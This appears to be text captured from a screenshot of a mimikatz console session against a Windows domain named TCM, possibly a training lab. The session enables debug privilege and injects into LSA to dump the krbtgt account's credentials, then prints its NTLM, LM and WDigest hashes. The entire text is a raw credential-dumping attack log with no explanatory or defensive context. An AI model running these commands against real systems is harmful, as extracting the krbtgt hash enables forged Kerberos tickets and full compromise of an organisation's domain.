 mimikatz 2.2.0 x64 (oe.eo)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : TCM / S-1-5-21-206781552-3924735071-4133631009
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : a6359c54ac94feb9e928916b42f20769
LM   :
Hash NTLM: a6359c54ac94feb9e928916b42f20769
ntlm- 0: a6359c54ac94feb9e928916b42f20769
lm  - 0: 3f8f3ef8b2d07a44bf133366be25dbac
* WDigest
01  58a905b20b68455b41cef12bdedb378b
02  f38262a081e6e8d170b441be3b4229f8
03  a1823f2d075c45c0a4d8e038a357a563
04  58a905b20b68455b41cef12bdedb378b
05  f38262a081e6e8d170b441be3b4229f8
06  e932bafb2d316bfe2a011f2b410cdc52
07  58a905b20b68455b41cef12bdedb378b
08  93e2163c9e8733fda72e62bb7095f7ab